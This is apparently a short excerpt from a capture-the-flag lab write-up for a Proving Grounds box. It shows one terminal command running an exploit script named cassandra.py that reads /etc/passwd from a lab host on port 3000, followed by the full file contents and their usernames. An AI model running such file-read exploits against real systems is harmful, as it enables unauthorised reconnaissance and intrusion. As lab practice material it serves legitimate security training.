 ~/Documents/PG_Practice/clue ❯ python3 cassandra.py -p 3000 192.168.236.240 /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash